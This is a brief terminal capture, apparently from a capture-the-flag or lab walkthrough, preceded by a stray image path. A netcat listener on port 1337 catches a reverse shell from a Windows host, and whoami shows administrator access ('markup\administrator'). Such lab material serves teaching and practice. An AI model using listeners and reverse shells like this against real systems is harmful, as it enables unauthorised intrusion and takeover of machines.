 C:\Windows\system32>whoami
PS C:\Users\World'sEnd> .\nc64.exe -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.16.19] from (UNKNOWN) [10.129.64.100] 49804
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
markup\administrator
C:\Windows\system32>